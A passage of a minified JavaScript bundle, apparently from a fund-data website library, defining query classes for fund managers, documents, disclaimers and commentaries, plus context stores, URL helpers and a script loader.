r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(2),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(6),w=r(5),j=r(2),x=r(15),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,b=0,m=l;b<m.length;b++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(m[b]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(144);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(146);e.GlobalEventStore=n.GlobalEventStore;r=r(147);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(145))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(15),c=r(2),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(2),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 